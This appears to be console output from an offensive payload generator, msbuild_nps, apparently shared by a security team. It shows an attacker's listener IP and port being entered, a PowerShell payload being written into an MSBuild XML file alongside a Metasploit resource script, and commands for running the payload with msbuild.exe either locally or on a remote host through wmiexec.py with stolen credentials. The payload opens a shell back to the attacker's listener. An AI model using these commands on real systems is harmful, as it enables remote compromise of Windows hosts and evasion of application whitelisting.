 Enter Your Local IP Address (None): 10.211.55.2
Enter the listener port (443): 3333
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.xml
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Choose a Deployment Option (a or b): - See README.md for more information.
a. Local File Deployment:
- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
b. Remote File Deployment:
- wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe
>\msbuild_nps.xml
3. Hack the Planet!!
Tide安全团队